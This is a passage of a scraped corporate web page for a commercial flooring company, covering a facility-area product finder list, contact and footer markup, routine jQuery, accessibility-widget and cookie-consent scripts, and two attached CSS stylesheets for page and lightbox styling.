		<option value="6388">Coolers</option>
		<option value="6574">Corridors</option>
		<option value="6490">Cyber Cafes</option>
		<option value="6389">Dairies</option>
		<option value="26561">Data Centers</option>
		<option value="6577">Deli Areas</option>
		<option value="6457">Digesters</option>
		<option value="6404">Dining Rooms</option>
		<option value="6635">Dishwash Areas</option>
		<option value="6461">Disinfection Areas</option>
		<option value="6524">Drop-off Areas</option>
		<option value="6470">Drum Storage</option>
		<option value="39250">Dry Room</option>
		<option value="6471">E CAT&#39;s</option>
		<option value="6405">Emergency Rooms</option>
		<option value="6523">Exterior Entrances</option>
		<option value="26555">Exterior Pedestrian Walkways</option>
		<option value="6527">Exterior Quads</option>
		<option value="39260">Extraction Rooms</option>
		<option value="26562">Fan Decks</option>
		<option value="6464">Filter Tanks, Clear Wells</option>
		<option value="6562">Firehouses</option>
		<option value="39248">Flower Rooms</option>
		<option value="6563">Food Assembly &amp; Storage</option>
		<option value="26545">Food Courts</option>
		<option value="6583">Food Prep Areas</option>
		<option value="6387">Freezers</option>
		<option value="39258">Front Desk/Reception</option>
		<option value="6564">Fuel Storage</option>
		<option value="6406">Gift Shops</option>
		<option value="6436">Gowning Areas</option>
		<option value="39247">Grow Rooms</option>
		<option value="6494">Guest Rooms</option>
		<option value="6633">Gyms</option>
		<option value="6372">Hangars</option>
		<option value="6456">Headworks</option>
		<option value="6407">Helicopter Pads</option>
		<option value="6565">Holding Cells</option>
		<option value="6408">ICU/NICU/PACU</option>
		<option value="26563">Inspection Labs</option>
		<option value="26554">Interior Pedestrian Walkways</option>
		<option value="26564">ISO/Clean Rooms</option>
		<option value="6373">Kitchens</option>
		<option value="6374">Laboratories</option>
		<option value="6636">Laundry Rooms</option>
		<option value="6516">Libraries</option>
		<option value="6483">Loading Docks</option>
		<option value="6611">Lobbies</option>
		<option value="6473">Locker Rooms</option>
		<option value="6552">Machine Shops</option>
		<option value="6569">Maintenance Areas</option>
		<option value="6617">Manufacturing Areas</option>
		<option value="6392">Meat Packing</option>
		<option value="6375">Mechanical Rooms</option>
		<option value="6519">Media Centers</option>
		<option value="6393">Mixing Areas</option>
		<option value="6416">Morgues</option>
		<option value="6520">Multipurpose Rooms</option>
		<option value="6571">Munition Areas</option>
		<option value="6441">Necropsy Areas</option>
		<option value="26551">Night Clubs</option>
		<option value="6417">Nurses Stations</option>
		<option value="6609">Offices</option>
		<option value="6418">Operating Suites</option>
		<option value="6502">Outdoor Drop-off Areas &amp; Paths</option>
		<option value="6475">Packaging Areas</option>
		<option value="6522">Parking Garages</option>
		<option value="6614">Parking Lots</option>
		<option value="6421">Patient Rooms</option>
		<option value="6504">Patios &amp; Decks</option>
		<option value="6419">Pedestrian Bridges</option>
		<option value="6526">Pedestrian Walkways</option>
		<option value="6422">Pharmacy/797 Compounding</option>
		<option value="6376">Plating Lines</option>
		<option value="6631">Pool Decks</option>
		<option value="6460">Potable Water Contact</option>
		<option value="6444">Powder Charging</option>
		<option value="6618">Processing Areas</option>
		<option value="39254">Product Vault</option>
		<option value="6478">Refinery</option>
		<option value="6445">Research Labs</option>
		<option value="6507">Restaurants/Dining Areas</option>
		<option value="6377">Restrooms</option>
		<option value="6506">Retail Areas/Shops</option>
		<option value="26566">Scrubber Bays</option>
		<option value="6628">Seating Areas</option>
		<option value="6427">Serveries</option>
		<option value="6630">Service Areas</option>
		<option value="6378">Service Bays</option>
		<option value="6479">Settling Tanks, Clarifiers</option>
		<option value="39253">Shipping/Receiving</option>
		<option value="6530">Showers</option>
		<option value="6607">Showrooms</option>
		<option value="6459">Sludge Dewatering Floors</option>
		<option value="6480">Solvent Extraction/Electrowinning</option>
		<option value="6510">Spas &amp; Fitness Centers</option>
		<option value="6481">Splash/Spill Areas</option>
		<option value="6528">Stadium Concourses</option>
		<option value="6448">Sterile Areas</option>
		<option value="6613">Storage Areas</option>
		<option value="6424">Storage Rooms</option>
		<option value="26567">Sub Fabs</option>
		<option value="6449">Tableting</option>
		<option value="6482">Tank Linings, Trenches, Sumps</option>
		<option value="6624">Test Areas</option>
		<option value="6396">Traffic Aisles</option>
		<option value="6595">Train Platforms</option>
		<option value="6455">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="39252">Trim/Packaging</option>
		<option value="39261">Vape Pen Production and Assembly</option>
		<option value="39249">Vegetation</option>
		<option value="6426">Veterinary Procedure Rooms</option>
		<option value="6529">Vivariums</option>
		<option value="26568">Waffle Slabs</option>
		<option value="6612">Waiting Rooms</option>
		<option value="6642">Warehouses</option>
		<option value="6451">Wash Down Areas</option>
		<option value="6397">Wash Down Rooms</option>
		<option value="6484">Waterproofing Areas</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>CONTACTING US IS EASY</strong></h1>
<p style="text-align: center;" class="p1"><span>Interested in working together?  </span></p>
<p style="text-align: center;" class="p1"><span>Have a question for us?  </span></p>
<p style="text-align: center;" class="p1"><span><span>Send a message with your questions or</span></span></p>
<p style="text-align: center;" class="p1">comments to our support team.</p>
<p style="text-align: center;"><a href="http://www.stonhard.ca/contact-us/" title="Contact Us"><span><strong>CONTACT US</strong><br /></span></a></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_28_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>CONTACTING US IS EASY</strong></h1>
<p style="text-align: center;" class="p1"><span>Interested in working together?  </span></p>
<p style="text-align: center;" class="p1"><span>Have a question for us?  </span></p>
<p style="text-align: center;" class="p1"><span><span>Send a message with your questions or</span></span></p>
<p style="text-align: center;" class="p1">comments to our support team.</p>
<p style="text-align: center;"><a href="http://www.stonhard.ca/contact-us/" title="Contact Us"><span><strong>CONTACT US</strong><br /></span></a></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://youtu.be/u-kSIXBBOQE" target="_blank"><img src="/media/7045/100-years-3rd-pod.png" alt="100 years 3rd pod.png"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.ca/about-us/careers/'>Careers</a></li>
						<li><a href='https://www.stonhard.com/purchase-order-terms-conditions/'>Purchase Order Terms &amp; Conditions</a></li>
						<li><a href='https://www.stonhard.com/supplier-expectations/'>Supplier Expectations</a></li>
						<li><a href='https://www.stonhard.com/privacy-policy/'>Privacy Policy</a></li>
						<li><a href='https://www.stonhard.com/terms-of-use/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.ca/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Explore our brand of high-end</p>
<p>poured floors for commercial spaces:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.ca/"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.ca/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.ca/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","CjYAICsgBx");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/default.css
body_size: 2740
content:
/* General Demo Style */
@import url(/css/fonts.googleapis.family.Lato.300.400.700.css);

@font-face {
	font-family: 'codropsicons';
	src:url('../fonts/codropsicons/codropsicons.eot');
	src:url('../fonts/codropsicons/codropsicons.eot?#iefix') format('embedded-opentype'),
		url('../fonts/codropsicons/codropsicons.woff') format('woff'),
		url('../fonts/codropsicons/codropsicons.ttf') format('truetype'),
		url('../fonts/codropsicons/codropsicons.svg#codropsicons') format('svg');
	font-weight: normal;
	font-style: normal;
}

*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, html { font-size: 100%; padding: 0; margin: 0;}

/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

/*body {
	font-family: 'Lato', Calibri, Arial, sans-serif;
	color: #6b7381;
	background: #f2f2f2;
}*/

a {
	color: #0099d8;
	text-decoration: none;
}

a:hover,
a:active {
	color: #333;
}

/* Header Style */
.container > header {
	margin: 0 auto;
	padding: 2em;
}

.container > header {
	text-align: center;
	background: rgba(0,0,0,0.01);
}

.container > header h1 {
	font-size: 2.625em;
	line-height: 1.3;
	margin: 0;
	font-weight: 300;
}

.container > header span {
	display: block;
	font-size: 60%;
	opacity: 0.8;
	padding: 0 0 0.6em 0.1em;
}

/* To Navigation Style */
.codrops-top {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	text-transform: uppercase;
	width: 100%;
	font-size: 0.69em;
	line-height: 2.2;
}

.codrops-top a {
	padding: 0 1em;
	letter-spacing: 0.1em;
	color: #6b7381;
	display: inline-block;
}

.codrops-top a:hover {
	color: #424b5a;
	background: rgba(255,255,255,1);
}

.codrops-top span.right {
	float: right;
}

.codrops-top span.right a {
	float: left;
	display: block;
}

.codrops-icon:before {
	font-family: 'codropsicons';
	margin: 0 4px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.codrops-icon-drop:before {
	content: "\e001";
}

.codrops-icon-prev:before {
	content: "\e004";
}

/* Demo Buttons Style */
.codrops-demos {
	padding-top: 1em;
	font-size: 0.9em;
}

.codrops-demos a {
	display: inline-block;
	margin: 0.5em;
	padding: 0.7em 1.1em;
	border: 3px solid #6b7381;
	color: #6b7381;
	font-weight: 700;
}

.codrops-demos a:hover,
.codrops-demos a.current-demo,
.codrops-demos a.current-demo:hover {
	opacity: 0.6;
}

@media screen and (max-width: 25em) {

	.codrops-icon span {
		display: none;
	}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/prettyPhoto2.css
body_size: 27932
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

